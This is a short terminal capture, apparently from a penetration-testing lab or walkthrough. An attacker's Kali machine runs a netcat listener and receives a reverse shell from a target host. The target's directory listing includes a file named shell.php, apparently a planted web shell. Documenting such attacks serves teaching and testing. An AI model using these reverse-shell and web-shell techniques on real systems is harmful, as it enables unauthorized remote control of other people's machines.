 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
ls
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.61] 55286
bash: no job control in this shell
bash-4.1$
bash-4.1$ ls
0223_cybersecurity_china_us_lieberthal_singer_pdf_english.pdf
88×31.png
apple-touch-icon-114-precomposed.png
apple-touch-icon-144-precomposed.png
apple-touch-icon-57-precomposed.png
apple-touch-icon-72-precomposed.png
higher-eduction-national-security.pdf
shell.php
bash-4.1$